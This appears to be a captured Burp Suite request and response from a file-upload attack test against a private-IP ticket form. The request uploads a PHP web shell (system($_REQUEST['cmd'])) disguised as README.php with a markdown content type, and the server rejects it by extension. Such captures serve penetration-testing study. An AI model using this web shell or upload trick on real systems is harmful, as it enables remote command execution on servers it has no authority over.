 Request
Pretty Raw Hex \n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.167.187
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29739589853663594743950605566
8 Content-Length: 747
9 Origin: http://192.168.167.187
10 Connection: close
11 Referer: http://192.168.167.187/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29739589853663594743950605566
15 Content-Disposition: form-data; name="your-name"
16
17 tst
18 -----------------------------29739589853663594743950605566
19 Content-Disposition: form-data; name="your-email"
20
21 test@test.com
22 -----------------------------29739589853663594743950605566
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------29739589853663594743950605566
27 Content-Disposition: form-data; name="the_file"; filename="README.php"
28 Content-Type: text/markdown
29
30 <?php echo 123; echo system($_REQUEST['cmd']); ?>
31
32 -----------------------------29739589853663594743950605566
33 Content-Disposition: form-data; name="submit"
34
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Jan 2024 16:26:16 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("This file extension is not allowed !!");
window.location.href = "index.html";
</script>
INSPECTOR